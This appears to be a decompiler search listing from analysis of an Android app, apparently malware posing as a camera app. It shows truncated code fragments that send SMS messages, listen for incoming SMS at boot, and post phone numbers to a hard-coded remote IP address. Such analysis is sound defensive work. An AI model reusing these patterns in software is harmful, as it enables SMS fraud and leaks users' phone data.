 Search for text:
sms
Auto search
Search definitions of:
Search options:
Class Method Field Code Resource Comments
Case-insensitive Regex Active tab only
Limit to package:
Node
AndroidManifest.xml <uses-permission android:name="android.permission.SEND_SMS"/>
AndroidManifest.xml <action android:name="com.warmtel.smsg.service.IMICHAT"/>
res/layout/activity_mainfir.xml android:id="@+id/button_sensms"
res/layout/activity_mainfir.xml android:text="▯▯▯ SMS ▯▯▯▯▯▯▯"
com.cp.camera.BootService public static final String SENT_SMS_ACTION = "SENT_HUGE_SMS_ACTI
com.cp.camera.BootService.SENT_SMS_ACTION String
com.cp.camera.BootService.init() void filter.addAction("android.provider.Telephony.SMS_RECEIVED");
com.cp.camera.BootService.init() void filter.addAction("SENT_HUGE_SMS_ACTION");
com.cp.camera.BootService.sendmessageStatus(String) void String spec = "http://139.59.107.168:8088/smspostback?phone=" +
com.cp.camera.BootService.MyReceiver.onReceive(Context, Intent) if ("SENT_HUGE_SMS_ACTION".equals(action)) {
com.cp.camera.Loading import android.telephony.SmsManager;
com.cp.camera.Loading public static final String SENT_SMS_ACTION = "SENT_HUGE_SMS_ACTI
com.cp.camera.Loading private Button button_sensms;
com.cp.camera.Loading.SENT_SMS_ACTION String
com.cp.camera.Loading.button_sensms Button
com.cp.camera.Loading.onCreate(Bundle) void this.button_sensms = (Button) findViewById(R.id.button_sensms);
com.cp.camera.Loading.onCreate(Bundle) void this.button_sensms.setText(this.button);
com.cp.camera.Loading.sendMessage(String, String) void bundle.putString(FirebaseAnalytics.Param.ITEM_NAME, "SEND_SMS");
com.cp.camera.Loading.sendMessage(String, String) void Intent itSend = new Intent("SENT_HUGE_SMS_ACTION");
com.cp.camera.Loading.sendMessage(String, String) void SmsManager sms = SmsManager.getDefault();
com.cp.camera.Loading.sendMessage(String, String) void List<String> msgs = sms.divideMessage(content);
com.cp.camera.Loading.sendMessage(String, String) void sms.sendTextMessage(mobile, null, msg, sentintent, null);
com.cp.camera.Loading.sendMessage(String, String) void sms.sendTextMessage(mobile, null, content, sentintent, null);
com.cp.camera.Loading.AnonymousClass1 findViewById(R.id.button_sensms).setOnClickListener(new View.OnC
com.cp.camera.Loading.AnonymousClass1.onClick(View) void int checkCallPhonePermission = ContextCompat.checkSelfPermission
com.cp.camera.Loading.AnonymousClass1.onClick(View) void ActivityCompat.requestPermissions(Loading.this, new String[]{"an
com.cp.camera.R.id public static final int button_sensms = 0x7f0b0068;
com.cp.camera.R.id.button_sensms int
resources.arsc <public type="id" name="button_sensms" id="0x7f0b0068" />